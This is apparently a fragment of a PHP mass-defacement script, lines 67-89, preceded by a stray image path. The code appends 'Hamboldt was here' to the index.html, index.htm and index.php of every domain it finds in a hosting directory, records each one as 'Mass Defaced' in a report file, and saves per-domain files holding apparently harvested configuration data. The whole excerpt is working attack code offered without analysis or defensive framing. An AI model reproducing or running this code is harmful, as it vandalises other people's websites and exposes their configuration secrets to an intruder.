 67. $hamboldt01 = fopen($infos['dir']."/public_html/index.html", 'a+');
68. $hamboldt02 = fopen($infos['dir']."/public_html/index.htm", 'a+');
69. $hamboldt03 = fopen($infos['dir']."/public_html/index.php", 'a+');
70. $relatorio = fopen('relatorio.html', 'a+');
71. if($hamboldt01){
72. fwrite($hamboldt01, "Hamboldt was here");
73. fwrite($relatorio, "<pre><b> Mass Defaced: </b> ". $domain."<br>");
74. }
75. if($hamboldt02){
76. fwrite($hamboldt02, "Hamboldt was here");
77. fwrite($relatorio, "<pre><b> Mass Defaced: </b> ". $domain."<br>");
78. }
79. if($hamboldt03){
80. fwrite($hamboldt03, "Hamboldt was here");
81. fwrite($relatorio, "<pre><b> Mass Defaced: </b> ". $domain."<br>");
82. }
83. }
84. // Salva index.php
85. $file = fopen('indexes.html', 'a+');
86. fwrite($file, '<pre> '.$i.' => '.$domain.' Acessar: '.$caminho2);
87. $file = fopen($infos['name']."_index_".$domain."_.txt", "w+");
88. fwrite($file, $config01);
89. }